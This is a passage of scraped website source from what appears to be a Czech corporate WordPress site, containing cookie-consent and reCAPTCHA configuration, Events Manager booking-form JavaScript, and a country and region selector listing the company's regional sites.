var QalaGdprCompliance = {"slug":"qala-gdpr-compliance","settings":{"isEnabled":true,"isYoutubeEnabled":true,"isVimeoEnabled":true,"videoContentBlockedMessage":"Pro sledov\u00e1n\u00ed tohoto videa pros\u00edm potvr\u010fte marketingov\u00e9 soubory cookies","activeCookieManager":"cookiebot"}};
/* ]]> */
</script>
<script data-handle="qala-gdpr-compliance-script" type="text/javascript" src="https://mercuri.cz/wp-content/plugins/qala-gdpr-compliance/dist/javascript/app.js?ver=202512291303" id="qala-gdpr-compliance-script-js"></script>
<script type="text/javascript" id="mercuri-main-scripts-js-extra">
/* <![CDATA[ */
var breakpoints = {"xs":"480px","s":"768px","m":"992px","l":"1200px","xl":"1400px"};
var Mercuri = {"theme_uri":"https:\/\/mercuri.cz\/wp-content\/themes\/mercuri"};
/* ]]> */
</script>
<script data-handle="mercuri-main-scripts" type="text/javascript" defer src="https://mercuri.cz/wp-content/themes/mercuri/assets/javascript/main.js?ver=202512291303" id="mercuri-main-scripts-js"></script>
<script data-handle="google-recaptcha" type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfNhXIUAAAAAAfUk9ipjYekfABo04LEEy1zArGR&amp;ver=3.0" id="google-recaptcha-js"></script>
<script data-handle="wp-polyfill" type="text/javascript" src="https://mercuri.cz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script data-handle="wpcf7-recaptcha" type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfNhXIUAAAAAAfUk9ipjYekfABo04LEEy1zArGR",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script data-handle="wpcf7-recaptcha" type="text/javascript" src="https://mercuri.cz/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1" id="wpcf7-recaptcha-js"></script>
		
		<script type="text/javascript">
			document.querySelectorAll('#em-booking-form').forEach( el => el.classList.add('em-booking-form') ); //backward compatability


// Add event listeners
var em_booking_form_observer;
document.addEventListener("DOMContentLoaded", function() {
	document.querySelectorAll('form.em-booking-form').forEach( function( booking_form ){
		// backwards compatibility tweaks
		if( !('id' in booking_form.dataset) ){
			// find event id and give some essential ids
			let event_id_el = booking_form.querySelector('input[name="event_id"]');
			if( event_id_el ){
				let event_id = event_id_el.value;
				booking_form.setAttribute('data-id', event_id);
				booking_form.setAttribute('id', 'em-booking-form-' + event_id);
				booking_form.parentElement.setAttribute('data-id', event_id);
				booking_form.parentElement.setAttribute('id', 'event-booking-form-' + event_id);
				booking_form.querySelectorAll('.em-booking-submit, input[type="submit"]').forEach( button => button.classList.add('em-form-submit') );
			}
		}
		em_booking_form_init( booking_form );
	});
	// if you have an AJAX-powered site, set EM.bookings_form_observer = true before DOMContentLoaded and EM will detect dynamically added booking forms
	if( true || 'bookings_form_observer' in EM && EM.bookings_form_observer ) {
		em_booking_form_observer = new MutationObserver( function( mutationList ) {
			mutationList.forEach( function( mutation ) {
				if ( mutation.type === 'childList' ){
					mutation.addedNodes.forEach( function( node ){
						if ( node instanceof HTMLDivElement && node.classList.contains('em-event-booking-form') ) {
							em_booking_form_init( node.querySelector('form.em-booking-form') );
						}
					});
				}
			});
		});
		em_booking_form_observer.observe( document, { childList: true, attributes: false, subtree: true, } );
	}
});

var em_booking_form_count_spaces = function( booking_form ){
	// count spaces booked, if greater than 0 show booking form
	let tickets_selected = 0;
	let booking_data = new FormData(booking_form);
	for ( const pair of booking_data.entries() ) {
		if( pair[0].match(/^em_tickets\[[0-9]+\]\[spaces\]/) && parseInt(pair[1]) > 0 ){
			tickets_selected++;
		}
	}
	booking_form.setAttribute('data-spaces', tickets_selected);
	return tickets_selected;
};

var em_booking_form_init = function( booking_form ){
	booking_form.dispatchEvent( new CustomEvent('em_booking_form_init', {
		bubbles : true,
	}) );

	/**
	 * When ticket selection changes, trigger booking form update event
	 */
	booking_form.addEventListener("change", function( e ){
		if ( e.target.matches('.em-ticket-select') || (EM.bookings.update_listener && e.target.matches(EM.bookings.update_listener)) ){
			// trigger spaces refresh
			em_booking_form_count_spaces( booking_form );
			// let others do similar stuff
			booking_form.dispatchEvent( new CustomEvent('em_booking_form_updated') );
		}
	});

	let em_booking_form_updated_listener; // prevents double-check due to jQuery listener
	/**
	 * When booking form is updated, get a booking intent
	 */
	booking_form.addEventListener("em_booking_form_updated", function( e ){
		em_booking_form_updated_listener = true;
		em_booking_summary_ajax( booking_form ).finally( function(){
			em_booking_form_updated_listener = false;
		});
	});
	if( jQuery ) {
		// check for jQuery-fired legacy JS, but check above isn't already in progress due to new JS elements
		jQuery(booking_form).on('em_booking_form_updated', function () {
			if( !em_booking_form_updated_listener ){
				em_booking_summary_ajax(booking_form);
			}
		})
	}


	/**
	 * When booking summary is updated, get a booking intent if supplied and trigger the updated intent option
	 */
	booking_form.addEventListener("em_booking_summary_updated", function( e ){
		let booking_intent = e.detail.response.querySelector('input.em-booking-intent');
		em_booking_form_update_booking_intent( booking_form, booking_intent );
	});

	/**
	 * When booking is submitted
	 */
	booking_form.addEventListener("submit", function( e ){
		e.preventDefault();
		em_booking_form_submit( e.target );
	});

	// trigger an intent update
	let booking_intent = booking_form.querySelector('input.em-booking-intent');
	em_booking_form_update_booking_intent( booking_form, booking_intent );

	booking_form.dispatchEvent( new CustomEvent('em_booking_form_loaded', {
		bubbles : true,
	}) );
}

var em_booking_form_scroll_to_message = function ( booking_form ) {
	let messages = booking_form.parentElement.querySelectorAll('.em-booking-message');
	if( messages.length > 0 ) {
		let message = messages[0];
		window.scroll({
			top: message.getBoundingClientRect().top +  window.scrollY - EM.booking_offset,
			behavior : 'smooth',
		});
	}
}

var em_booking_form_add_message = function( booking_form, content = null, opts = {} ){
	let options = Object.assign({
		type : 'success', // or error
		replace : true,
		scroll : content !== null,
	}, opts);

	// replace
	if( options.replace ) {
		booking_form.parentElement.querySelectorAll('.em-booking-message').forEach( message => message.remove() );
	}

	// add message
	if( content !== null ) {
		let div = document.createElement('div');
		div.classList.add('em-booking-message', 'em-booking-message-' + options.type );
		div.innerHTML = content;
		booking_form.parentElement.insertBefore( div, booking_form );
	}

	// scroll if needed
	if( options.scroll ){
		em_booking_form_scroll_to_message( booking_form );
	}
}

var em_booking_form_add_error = function ( booking_form, error, opts ) {
	let options = Object.assign({
		type : 'error',
	}, opts);
	if( error != null ){
		if( (Array.isArray(error) || typeof error === 'object') ){
			let error_msg = '';
			if( typeof error === 'object' ){
				Object.entries(error).forEach( function( entry ){
					let [id, err] = entry;
					error_msg += '<p data-field-id="'+ id + '">' + err + '</p>';
				});
			}else{
				error.forEach(function( err ){
					error_msg += '<p>' + err + '</p>';
				});
			}
			if( error_msg ) {
				em_booking_form_add_message( booking_form, error_msg, options );
			}
			console.log( error );
		}else{
			em_booking_form_add_message( booking_form, error, options );
		}
	}
}

var em_booking_form_add_confirm = function ( booking_form, message, opts = {}) {
	let options = Object.assign({
		hide : false,
	}, opts);
	em_booking_form_add_message( booking_form, message, options );
	if( options.hide ){
		em_booking_form_hide_success( booking_form );
	}
}

var em_booking_form_hide_success = function( booking_form, opts = {} ){
	let options = Object.assign({
		hideLogin : true,
	}, opts);
	let booking_summary_sections = booking_form.querySelectorAll('.em-booking-form-summary-title, .em-booking-form-summary-title');
	if ( booking_summary_sections.length > 0 ) {
		booking_form.querySelectorAll('section:not(.em-booking-form-section-summary)').forEach( section => section.classList.add('hidden') );
		booking_form.parentElement.querySelectorAll('.em-booking-form > h3.em-booking-section-title').forEach( section => section.classList.add('hidden') ); // backcompat
	} else {
		booking_form.classList.add('hidden');
	}
	booking_form.dispatchEvent( new CustomEvent( 'em_booking_form_hide_success', {
		detail : {
			options : options,
		},
	}));
	// hide login
	if ( options.hideLogin ) {
		document.querySelectorAll('.em-booking-login').forEach( login => login.classList.add('hidden') );
	}
}

var em_booking_form_unhide_success = function( booking_form, opts = {} ){
	let options = Object.assign({
		showLogin : true,
	}, opts);
	let booking_summary_sections = booking_form.querySelectorAll('.em-booking-form-summary-title, .em-booking-form-summary-title');
	if ( booking_summary_sections.length > 0 ) {
		booking_form.querySelectorAll('section:not(.em-booking-form-section-summary)').forEach( section => section.classList.remove('hidden') );
		booking_form.parentElement.querySelectorAll('.em-booking-form > h3.em-booking-section-title').forEach( section => section.classList.remove('hidden') ); // backcompat
	} else {
		booking_form.classList.remove('hidden');
	}
	booking_form.dispatchEvent( new CustomEvent( 'em_booking_form_unhide_success', {
		detail : {
			options : options,
		},
	}));
	// hide login
	if ( options.showLogin ) {
		document.querySelectorAll('.em-booking-login').forEach( login => login.classList.add('hidden') );
	}
};

var em_booking_form_hide_spinner = function( booking_form ){
	booking_form.parentElement.querySelectorAll('.em-loading').forEach( spinner => spinner.remove() );
}

var em_booking_form_show_spinner = function( booking_form ){
	let spinner = document.createElement('div');
	spinner.classList.add('em-loading');
	booking_form.parentElement.append(spinner);
}

var em_booking_form_enable_button = function( booking_form, show = false ){
	let button = booking_form.querySelector('input.em-form-submit');
	button.disabled = false;
	button.classList.remove('disabled');
	if( show ){
		button.classList.remove('hidden');
	}
	return button;
}

var em_booking_form_disable_button = function( booking_form, hide = false ){
	let button = booking_form.querySelector('input.em-form-submit');
	button.disabled = true;
	button.classList.add('disabled');
	if( hide ){
		button.classList.add('hidden');
	}
	return button;
}

var em_booking_form_update_booking_intent = function( booking_form, booking_intent = null ){
	// remove current booking intent (if not the same as booking_intent and replace
	booking_form.querySelectorAll('input.em-booking-intent').forEach( function( intent ){
		if( booking_intent !== intent ) {
			intent.remove();
		}
	});
	// append to booking form
	if ( booking_intent ) {
		booking_form.append( booking_intent );
	}
	// handle the button and other elements on the booking form
	let button = booking_form.querySelector('input.em-form-submit');
	if( button ){
		if( booking_intent && booking_intent.dataset.spaces > 0 ){
			em_booking_form_enable_button( booking_form )
			if ( booking_intent.dataset.amount > 0 ) {
				// we have a paid booking, show paid booking button text
				if ( button.getAttribute('data-text-payment') ) {
					button.value = EM.bookings.submit_button.text.payment.replace('%s', booking_intent.dataset.amount_formatted);
				}
			} else {
				// we have a free booking, show free booking button
				button.value = EM.bookings.submit_button.text.default;
			}
		} else if ( !booking_intent && em_booking_form_count_spaces( booking_form ) > 0 ){
			// this is in the event that the booking form has minimum spaces selected, but no booking_intent was ever output by booking form
			// fallback / backcompat mainly for sites overriding templates and possibly not incluing the right actions/filters in their template
			button.value = EM.bookings.submit_button.text.default;
			em_booking_form_enable_button( booking_form );
		} else {
			// no booking_intent means no valid booking params yet
			button.value = EM.bookings.submit_button.text.default;
			em_booking_form_disable_button( booking_form );
		}
	}
	// if event is free or paid, show right heading (if avialable)
	booking_form.querySelectorAll('.em-booking-form-confirm-title').forEach( title => title.classList.add('hidden') );
	if( booking_intent && booking_intent.dataset.spaces > 0 ) {
		if (booking_intent.dataset.amount > 0) {
			booking_form.querySelectorAll('.em-booking-form-confirm-title-paid').forEach(title => title.classList.remove('hidden'));
		} else {
			booking_form.querySelectorAll('.em-booking-form-confirm-title-free').forEach(title => title.classList.remove('hidden'));
		}
	}
	// wrap intent into an object
	let intent = {
		uuid : 0,
		event_id : null,
		spaces : 0,
		amount : 0,
		amount_base : 0,
		amount_formatted : '$0',
		taxes : 0,
		currency : '$'
	};
	if( booking_intent ){
		intent = Object.assign(intent, booking_intent.dataset);
		intent.id = booking_intent.id; // the actual element id
	}
	// trigger booking_intent update for others to hook in
	booking_form.dispatchEvent( new CustomEvent('em_booking_intent_updated', {
		detail : {
			intent : intent,
			booking_intent : booking_intent,
		},
		cancellable : true,
	}) );
}

var em_booking_summary_ajax_promise;
var em_booking_summary_ajax = async function ( booking_form ){
	let summary_section = document.getElementById('em-booking-form-section-summary-' + booking_form.dataset.id);
	let summary;
	if( summary_section ) {
		summary = summary_section.querySelector('.em-booking-form-summary');
	}
	let booking_data = new FormData(booking_form);
	booking_data.set('action', 'booking_form_summary');

	if( em_booking_summary_ajax_promise ){
		em_booking_summary_ajax_promise.abort();
	}
	if( summary ){
		booking_form.dispatchEvent( new CustomEvent('em_booking_summary_updating', {
			detail : {
				summary : summary,
				booking_data : booking_data,
			},
			cancellable : true,
		}) );
		let template = booking_form.querySelector('.em-booking-summary-skeleton');
		if ( template ) {
			let skeleton = template.content.cloneNode(true);
			// count tickets, duplicate ticket rows if more than 1
			if ( booking_form.dataset.spaces > 1 ) {
				let tickets = skeleton.querySelector('.em-bs-section-items')
				let ticket_row = tickets.querySelector('.em-bs-row.em-bs-row-item');
				for ( let i = 1; i < booking_form.dataset.spaces; i++ ) {
					tickets.append( ticket_row.cloneNode(true) );
				}
			}
			booking_form.dispatchEvent( new CustomEvent('em_booking_summary_skeleton', {
				detail: { skeleton: skeleton },
			}) );
			summary.replaceChildren(skeleton);
		}
	}
	em_booking_summary_ajax_promise = fetch( EM.bookingajaxurl, {
		method: "POST",
		body: booking_data,
	}).then( function( response ){
		if( response.ok ) {
			return response.text();
		}
		return Promise.reject( response );
	}).then( function( html ){
		let parser = new DOMParser();
		let response = parser.parseFromString( html, 'text/html' );
		let summary_html = response.querySelector('.em-booking-summary');
		if( summary && summary_html ){
			summary.querySelectorAll('.em-loading').forEach( spinner => spinner.remove() );
			// show summary and reset up tippy etc.
			if ( typeof summary.replaceChildren === "function") { // 92% coverage, eventually use exclusively
				summary.replaceChildren(summary_html);
			} else {
				summary.innerHTML = '';
				summary.append(summary_html);
			}
			em_setup_tippy(summary);
			em_booking_summary_ajax_promise = false;
		}
		// dispatch booking summary updated event, which should also be caught and retriggered for a booking_intent update
		booking_form.dispatchEvent( new CustomEvent('em_booking_summary_updated', {
			detail : {
				response : response,
				summary : summary,
			},
			cancellable : true,
		}) );
	}).catch( function( error ){
		// remove all booking inent data - invalid state
		booking_form.querySelectorAll('input.em-booking-intent').forEach( intent => intent.remove() );
		booking_form.dispatchEvent( new CustomEvent('em_booking_summary_ajax_error', {
			detail : {
				error : error,
				summary : summary,
			},
			cancellable : true,
		}) );
	}).finally( function(){
		em_booking_summary_ajax_promise = false;
		if( summary ) {
			summary.querySelectorAll('.em-loading').forEach( spinner => spinner.remove() );
		}
		booking_form.dispatchEvent( new CustomEvent('em_booking_summary_ajax_complete', {
			detail : {
				summary : summary,
			},
			cancellable : true,
		}) );
	});
	return em_booking_summary_ajax_promise;
};

var em_booking_form_doing_ajax = false;
var em_booking_form_submit = function( booking_form, opts = {} ){
	let options = em_booking_form_submit_options( opts );

	// before sending
	if ( em_booking_form_doing_ajax ) {
		alert( EM.bookingInProgress );
		return false;
	}
	em_booking_form_doing_ajax = true;

	if ( options.doStart ) {
		em_booking_form_submit_start( booking_form, options );
	}

	let $response = null;

	let data = new FormData( booking_form );

	if( 'data' in opts && typeof opts.data === 'object') {
		for ( const [key, value] of Object.entries(opts.data) ) {
			data.set(key, value);
		}
	}

	return fetch( EM.bookingajaxurl, {
		method: "POST",
		body: data,
	}).then( function( response ){
		if( response.ok ) {
			return response.json();
		}
		return Promise.reject( response );
	}).then( function( response ){
		// backwards compatibility response
		if ( !('success' in response) && 'result' in response ){
			response.success = response.result;
		}
		// do success logic if set/requested
		if ( options.doSuccess ) {
			$response = response
			em_booking_form_submit_success( booking_form, response, options );
		}
		return response;
	}).catch( function( error ){
		// only interested in network errors, if response was processed, we may be catching a thrown error
		if ( $response ){
			// response was given
			if( options.showErrorMessages === true ){
				let $error = 'errors' in $response && $response.errors ? $response.errors : $response.message;
				em_booking_form_add_error( booking_form,  $error );
			}
		} else {
			if( options.doCatch ){
				em_booking_form_submit_error( booking_form, error );
			}
		}
	}).finally( function(){
		$response = null;
		if( options.doFinally ) {
			em_booking_form_submit_finally( booking_form, options );
		}
	});
}

var em_booking_form_submit_start = function( booking_form ){
	document.querySelectorAll('.em-booking-message').forEach( message => message.remove() );
	em_booking_form_show_spinner( booking_form );
	let booking_intent = booking_form.querySelector('input.em-booking-intent');
	let button = booking_form.querySelector( 'input.em-form-submit' );
	if( button ) {
		button.setAttribute('data-current-text', button.value);
		if ( booking_intent && 'dataset' in booking_intent ) {
			button.value = EM.bookings.submit_button.text.processing.replace('%s', booking_intent.dataset.amount_formatted);
		} else {
			// fallback
			button.value = EM.bookings.submit_button.text.processing;
		}
	}
}

var em_booking_form_submit_success = function( booking_form, response, opts = {} ){
	let options = em_booking_form_submit_options( opts );
	// hide the spinner
	if ( options.hideSpinner === true ) {
		em_booking_form_hide_spinner( booking_form );
	}
	// backcompat
	if( 'result' in response && !('success' in response) ){
		response.success = response.result;
	}
	// show error or success message
	if ( response.success ) {
		// show message
		if( options.showSuccessMessages === true ){
			em_booking_form_add_confirm( booking_form, response.message );
		}
		// hide form elements
		if ( options.hideForm === true ) {
			em_booking_form_hide_success( booking_form, options );
		}
		// trigger success event
		if( options.triggerEvents === true ){
			if( jQuery ) { // backcompat jQuery events, use regular JS events instaed
				jQuery(document).trigger('em_booking_success', [response, booking_form]);
				if( response.gateway !== null ){
					jQuery(document).trigger('em_booking_gateway_add_'+response.gateway, [response]);
				}
			}
			booking_form.dispatchEvent( new CustomEvent('em_booking_success', {
				detail: {
					response : response,
				},
				cancellable : true,
			}));
		}
		if( (options.redirect === true) && response.redirect ){ //custom redirect hook
			window.location.href = response.redirect;
		}
	}else{
		// output error message
		if( options.showErrorMessages === true ){
			if( response.errors != null ){
				em_booking_form_add_error( booking_form,  response.errors );
			}else{
				em_booking_form_add_error( booking_form,  response.message );
			}
		}
		// trigger error event
		if( options.triggerEvents === true ) {
			if( jQuery ) { // backcompat jQuery events, use regular JS events instaed
				jQuery(document).trigger('em_booking_error', [response, booking_form]);
			}
			booking_form.dispatchEvent( new CustomEvent('em_booking_error', {
				detail: {
					response : response,
				},
				cancellable : true,
			}));
		}
	}
	// reload recaptcha if available (shoud move this out)
	if ( !response.success && typeof Recaptcha != 'undefined' && typeof RecaptchaState != 'undefined') {
		try {
			Recaptcha.reload();
		} catch (error) {
			// do nothing
		}
	}else if ( !response.success && typeof grecaptcha != 'undefined' ) {
		try {
			grecaptcha.reset();
		} catch (error) {
			// do nothing
		}
	}
	// trigger final success event
	if ( options.triggerEvents === true ) {
		if( jQuery ) { // backcompat jQuery events, use regular JS events instaed
			jQuery(document).trigger('em_booking_complete', [response, booking_form]);
		}
		booking_form.dispatchEvent( new CustomEvent('em_booking_complete', {
			detail: {
				response : response,
			},
			cancellable : true,
		}));
	}
}

var em_booking_form_submit_error = function( booking_form, error ){
	if( jQuery ) { // backcompat jQuery events, use regular JS events instaed
		jQuery(document).trigger('em_booking_ajax_error', [null, null, null, booking_form]);
	}
	booking_form.dispatchEvent( new CustomEvent('em_booking_ajax_error', {
		detail: {
			error : error,
		},
		cancellable : true
	}));
	em_booking_form_add_error( booking_form,  'There was an unexpected network error, please try again or contact a site administrator.' );
	console.log( error );
};

var em_booking_form_submit_finally = function( booking_form, opts = {} ){
	let options = em_booking_form_submit_options( opts );
	em_booking_form_doing_ajax = false;

	let button = booking_form.querySelector( 'input.em-form-submit' );
	if ( button ) {
		if ( button.getAttribute( 'data-current-text' ) ) {
			button.value = button.getAttribute('data-current-text');
			button.setAttribute('data-current-text', null);
		} else {
			button.value = EM.bookings.submit_button.text.default;
		}
	}
	if( options.hideSpinner === true ) {
		em_booking_form_hide_spinner( booking_form );
	}
	if( options.showForm === true ) {
		em_booking_form_unhide_success( booking_form, opts );
	}

	if( jQuery ) { // backcompat jQuery events, use regular JS events instaed
		jQuery(document).trigger('em_booking_ajax_complete', [null, null, booking_form]);
	}
	booking_form.dispatchEvent( new CustomEvent('em_booking_complete', {
		cancellable : true,
	}));
};

var em_booking_form_submit_options = function( opts ){
	return Object.assign({
		doStart : true,
		doSuccess : true,
		doCatch : true,
		doFinally : true,
		showErrorMessages : true,
		showSuccessMessages : true,
		hideForm : true,
		hideLogin : true,
		showForm : false,
		hideSpinner : true,
		redirect : true, // can be redirected, not always
		triggerEvents : true
	}, opts);
};			jQuery(document).ready( function($){	
				//Select Submission
$(document).on('change', '.em-booking-gateway select[name=gateway]', function(e){
	var gateway = $(this).find('option:selected').val();
	$('div.em-booking-gateway-form').hide();
	$('div#em-booking-gateway-'+gateway).show();
});
//Button Submission
$(document).on('click', 'input.em-gateway-button', function(e){
	//prevents submission in order to append a hidden field and bind to the booking form submission event
	e.preventDefault();
	//get gateway name
	var gateway = $(this).attr('id').replace('em-gateway-button-','');
	var parent = $(this).parents('.em-booking-form').first();
	parent.find('input[name=gateway]').remove();
	parent.append('<input type="hidden" name="gateway" value="'+gateway+'" />');
	parent.trigger('submit');
	return false;
});							
			});
					</script>
		<style title="qala_custom_css"></style><div tabindex="-1" role="dialog" aria-labelledby="aclp-heading" class="aclp-popup aclp-popup--list">
	<div class="aclp-popup-inner">
				<h3 id="aclp-country-heading"><label for="aclp-country-select">Choose country or region</label></h3>
		<div class="aclp-select-wrapper">
			<select class="aclp-select aclp-country-select" name="country" style="width:100%;" id="aclp-country-select">
									<option value="https://mercuri.net/australia"  >Australia</option>									<option value="https://mercuri.be"  data-currency-select='[{"id":"EUR","text":"EUR","selected":true}]'>Belgium</option>									<option value="https://mercuri.net/brazil"  >Brazil</option>									<option value="https://mercuri.net/bulgaria"  >Bulgaria</option>									<option value="https://ca.mercuri.net"  data-currency-select='[{"id":"CAD","text":"CAD","selected":true}]'>Canada</option>									<option value="https://mercuri.cn"  data-currency-select='[{"id":"GBP","text":"GBP","selected":true}]'>China</option>									<option value="https://mercuri.net/colombia"  >Colombia</option>									<option value="https://mercuri.hr"  data-currency-select='[{"id":"EUR","text":"EUR","selected":true}]'>Croatia</option>									<option value="https://mercuri.cz"  selected='selected' data-currency-select='[{"id":"CZK","text":"CZK","selected":true}]'>Czech Republic</option>									<option value="https://mercuri.dk"  data-currency-select='[{"id":"GBP","text":"GBP","selected":true}]'>Denmark</option>									<option value="https://mercuri.net/egypt"  >Egypt</option>									<option value="https://mercuri.ee"  data-currency-select='[{"id":"EUR","text":"EUR","selected":true}]'>Estonia</option>									<option value="https://mercuri.fi"  data-currency-select='[{"id":"EUR","text":"EUR","selected":true}]'>Finland</option>									<option value="https://www.mercuri.fr"  data-currency-select='[{"id":"EUR","text":"EUR","selected":true}]'>France</option>									<option value="https://mercuri.de"  data-currency-select='[{"id":"EUR","text":"EUR","selected":true}]'>Germany</option>									<option value="https://mercuri.net"  data-currency-select='[{"id":"GBP","text":"GBP","selected":true}]'>Global</option>									<option value="https://mercuri.net/hong-kong"  >Hong Kong, China</option>									<option value="https://mercuri.net/hungary"  >Hungary</option>									<option value="https://mercuri.net/india"  >India</option>									<option value="https://mercuri.net/indonesia"  >Indonesia</option>									<option value="https://mercuri.it"  data-currency-select='[{"id":"EUR","text":"EUR","selected":true}]'>Italy</option>									<option value="https://mercuri.net/japan"  >Japan</option>									<option value="https://mercuri.net/korea"  >Korea</option>									<option value="https://mercuri.lv"  data-currency-select='[{"id":"EUR","text":"EUR","selected":true}]'>Latvia</option>									<option value="https://mercuri.lt"  data-currency-select='[{"id":"EUR","text":"EUR","selected":true}]'>Lithuania</option>									<option value="https://mercuri.net/malaysia"  >Malaysia</option>									<option value="https://mercuri.net/mexico"  >Mexico</option>									<option value="https://mercuri.nl"  data-currency-select='[{"id":"EUR","text":"EUR","selected":true}]'>Netherlands</option>									<option value="https://mercuri.net/new-zealand"  >New Zealand</option>									<option value="https://mercuri.net/norway"  >Norway</option>									<option value="https://mercuri.net/peru"  >Peru</option>									<option value="https://mercuri.net/philippines"  >Philippines</option>									<option value="https://mercuri.pl"  >Poland</option>									<option value="https://mercuri.net/portugal"  >Portugal</option>									<option value="https://mercuri.net/romania"  >Romania</option>									<option value="https://mercuri.rs"  data-currency-select='[{"id":"EUR","text":"EUR","selected":true}]'>Serbia</option>									<option value="https://mercuri.net/singapore"  >Singapore</option>									<option value="https://mercuri.net/slovakia"  >Slovakia</option>									<option value="https://mercuri.si"  data-currency-select='[{"id":"EUR","text":"EUR","selected":true}]'>Slovenia</option>									<option value="https://mercuri.net/south-africa"  >South Africa</option>									<option value="https://mercuri.net/spain"  >Spain</option>									<option value="https://mercuri.se"  data-currency-select='[{"id":"SEK","text":"SEK","selected":true}]'>Sweden</option>									<option value="https://mercuri.net/thailand"  >Thailand</option>									<option value="https://mercuri.co.uk"  data-currency-select='[{"id":"GBP","text":"GBP","selected":true}]'>UK</option>									<option value="https://us.mercuri.net"  data-currency-select='[{"id":"EUR","text":"EUR","selected":true}]'>US</option>									<option value="https://mercuri.ae"  data-currency-select='[{"id":"EUR","text":"EUR","selected":true}]'>United Arab Emirates</option>									<option value="https://mercuri.net/vietnam"  >Vietnam</option>							</select>
		</div>

		<div class="aclp-select-wrapper aclp-hidden">
			<h3 id="aclp-language-heading"><label for="aclp-language-select">Language:</label></h3>
			<select class="aclp-select aclp-language-select" id="aclp-language-select" style="width:100%;" name="language">
			</select>
		</div>

		<div class="aclp-select-wrapper aclp-hidden">
			<h3 id="aclp-currency-heading"><label for="aclp-currency-select">Currency:</label></h3>
			<select class="aclp-select aclp-currency-select" id="aclp-currency-select" style="width:100%;" name="currency">
			</select>
		</div>

		<div class="aclp-button-actions">
			<a href="" role="button" class="btn btn-aclp">Save preset</a>

			<button class="btn btn-aclp-close aclp-toggle">Close</button>
		</div>

		
<div class="aclp-list-wrapper">
	<ul class="aclp-list aclp-country-list">
							<li class="aclp-list__item"><a class="aclp-list__link" href="https://mercuri.net/australia"><span class="flag-icon flag-icon-au flag-icon-squared aclp-toggle-icon"></span>Australia</a></li>					<li class="aclp-list__item"><a class="aclp-list__link" href="https://mercuri.be"><span class="flag-icon flag-icon-be flag-icon-squared aclp-toggle-icon"></span>Belgium</a></li>					<li class="aclp-list__item"><a class="aclp-list__link" href="https://mercuri.net/brazil"><span class="flag-icon flag-icon-br flag-icon-squared aclp-toggle-icon"></span>Brazil</a></li>					<li class="aclp-list__item"><a class="aclp-list__link" href="https://mercuri.net/bulgaria"><span class="flag-icon flag-icon-bg flag-icon-squared aclp-toggle-icon"></span>Bulgaria</a></li>					<li class="aclp-list__item"><a class="aclp-list__link" href="https://ca.mercuri.net"><span class="flag-icon flag-icon-ca flag-icon-squared aclp-toggle-icon"></span>Canada</a></li>					<li class="aclp-list__item"><a class="aclp-list__link" href="https://mercuri.cn"><span class="flag-icon flag-icon-cn flag-icon-squared aclp-toggle-icon"></span>China</a></li>					<li class="aclp-list__item"><a class="aclp-list__link" href="https://mercuri.net/colombia"><span class="flag-icon flag-icon-co flag-icon-squared aclp-toggle-icon"></span>Colombia</a></li>					<li class="aclp-list__item"><a class="aclp-list__link" href="https://mercuri.hr"><span class="flag-icon flag-icon-hr flag-icon-squared aclp-toggle-icon"></span>Croatia</a></li>					<li class="aclp-list__item aclp--current"><a class="aclp-list__link" href="https://mercuri.cz"><span class="flag-icon flag-icon-cz flag-icon-squared aclp-toggle-icon"></span>Czech Republic</a></li>					<li class="aclp-list__item"><a class="aclp-list__link" href="https://mercuri.dk"><span class="flag-icon flag-icon-dk flag-icon-squared aclp-toggle-icon"></span>Denmark</a></li>					<li class="aclp-list__item"><a class="aclp-list__link" href="https://mercuri.net/egypt"><span class="flag-icon flag-icon-eg flag-icon-squared aclp-toggle-icon"></span>Egypt</a></li>					<li class="aclp-list__item"><a class="aclp-list__link" href="https://mercuri.ee"><span class="flag-icon flag-icon-ee flag-icon-squared aclp-toggle-icon"></span>Estonia</a></li>									</ul>
				<ul class="aclp-list aclp-country-list">
				<li class="aclp-list__item"><a class="aclp-list__link" href="https://mercuri.fi"><span class="flag-icon flag-icon-fi flag-icon-squared aclp-toggle-icon"></span>Finland</a></li>					<li class="aclp-list__item"><a class="aclp-list__link" href="https://www.mercuri.fr"><span class="flag-icon flag-icon-fr flag-icon-squared aclp-toggle-icon"></span>France</a></li>					<li class="aclp-list__item"><a class="aclp-list__link" href="https://mercuri.de"><span class="flag-icon flag-icon-de flag-icon-squared aclp-toggle-icon"></span>Germany</a></li>					<li class="aclp-list__item"><a class="aclp-list__link" href="https://mercuri.net"><span class="flag-icon flag-icon-001 flag-icon-squared aclp-toggle-icon"></span>Global</a></li>					<li class="aclp-list__item"><a class="aclp-list__link" href="https://mercuri.net/hong-kong"><span class="flag-icon flag-icon-hk flag-icon-squared aclp-toggle-icon"></span>Hong Kong, China</a></li>					<li class="aclp-list__item"><a class="aclp-list__link" href="https://mercuri.net/hungary"><span class="flag-icon flag-icon-hu flag-icon-squared aclp-toggle-icon"></span>Hungary</a></li>					<li class="aclp-list__item"><a class="aclp-list__link" href="https://mercuri.net/india"><span class="flag-icon flag-icon-in flag-icon-squared aclp-toggle-icon"></span>India</a></li>					<li class="aclp-list__item"><a class="aclp-list__link" href="https://mercuri.net/indonesia"><span class="flag-icon flag-icon-id flag-icon-squared aclp-toggle-icon"></span>Indonesia</a></li>					<li class="aclp-list__item"><a class="aclp-list__link" href="https://mercuri.it"><span class="flag-icon flag-icon-it flag-icon-squared aclp-toggle-icon"></span>Italy</a></li>					<li class="aclp-list__item"><a class="aclp-list__link" href="https://mercuri.net/japan"><span class="flag-icon flag-icon-jp flag-icon-squared aclp-toggle-icon"></span>Japan</a></li>					<li class="aclp-list__item"><a class="aclp-list__link" href="https://mercuri.net/korea"><span class="flag-icon flag-icon-kr flag-icon-squared aclp-toggle-icon"></span>Korea</a></li>					<li class="aclp-list__item"><a class="aclp-list__link" href="https://mercuri.lv"><span class="flag-icon flag-icon-lv flag-icon-squared aclp-toggle-icon"></span>Latvia</a></li>									</ul>
				<ul class="aclp-list aclp-country-list">
